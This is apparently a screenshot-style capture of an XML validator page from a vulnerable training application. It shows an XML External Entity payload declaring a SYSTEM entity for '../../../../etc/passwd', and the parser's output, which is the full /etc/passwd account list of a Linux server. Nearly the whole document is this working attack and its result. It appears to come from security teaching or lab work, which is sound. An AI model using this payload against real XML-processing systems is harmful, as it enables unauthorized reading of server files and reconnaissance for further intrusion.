 Hints

Please Enter XML to Validate

Example: <somexml><message>Hello World</message></somexml>

XML

Validate XML

XML Submitted

<?xml version="1.0"?> <!DOCTYPE change-log [ <!ENTITY systemEntity SYSTEM "../../../../etc/passwd"> ]> <change-log> <text>&systemEntity;</text> </change-log>

Text Content Parsed From XML

root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh syslog:x:101:102::/home/syslog:/bin/false klog:x:102:103::/home/klog:/bin/false mysql:x:103:105:MySQL Server,,,:/var/lib/mysql:/bin/false landscape:x:104:122::/var/lib/landscape:/bin/false sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin postgres:x:106:109:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash messagebus:x:107:114::/var/run/dbus:/bin/false tomcat6:x:108:115::/usr/share/tomcat6:/bin/false user:x:1000:1000:user,,,:/home/user:/bin/bash polkituser:x:109:118:PolicyKit,,,:/var/run/PolicyKit:/bin/false haldaemon:x:110:119:Hardware abstraction layer,,,:/var/run/hald:/bin/false pulse:x:111:120:PulseAudio daemon,,,:/var/run/pulse:/bin/false postfix:x:112:123::/var/spool/postfix:/bin/false